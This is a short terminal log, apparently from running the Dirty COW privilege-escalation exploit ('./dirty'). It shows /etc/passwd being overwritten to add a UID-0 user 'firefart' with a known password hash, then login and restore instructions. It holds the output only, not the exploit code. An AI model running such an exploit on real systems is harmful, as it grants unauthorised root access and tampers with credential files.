 [wwwuser@localhost ~]$ ./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f82f65c5000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost ~]$